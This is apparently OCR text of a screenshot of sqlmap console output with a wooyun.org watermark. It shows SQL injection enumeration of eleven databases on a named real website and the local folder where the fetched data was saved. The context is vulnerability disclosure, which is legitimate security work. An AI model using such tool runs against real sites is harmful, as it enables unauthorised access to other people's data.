 管理员: sqlmap
[18:03:29] [INFO] retrieved: pubs
[18:03:29] [INFO] retrieved: Resources
[18:03:29] [INFO] retrieved: tempdb
available databases [11]:
[*] Campus
[*] dzbook
[*] elib
[*] master
[*] model
[*] msdb
[*] Northwind
[*] Product
[*] pubs
[*] Resources
[*] tempdb
[18:03:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[18:03:29] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\www.dhtfxx.com'
[*] shutting down at 18:03:29
C:\Python26\sqlmap-master>
www.wooyun.org